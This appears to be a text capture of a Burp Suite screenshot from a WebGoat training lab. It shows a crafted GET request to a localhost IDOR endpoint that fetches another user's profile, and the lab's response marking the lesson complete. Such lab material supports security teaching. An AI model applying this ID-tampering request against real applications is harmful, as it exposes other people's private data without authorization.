 Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
11 Cookie: JSESSIONID=vYi7xpnqdA1KuKt1yXVmdF-wrRKRB92ruKQn0xKe
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 17 Oct 2023 00:52:27 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Well done, you found someone else's profile",
12 "output":"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
13 "assignment":"IDORViewOtherProfile",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 6
Done 441 bytes | 45 millis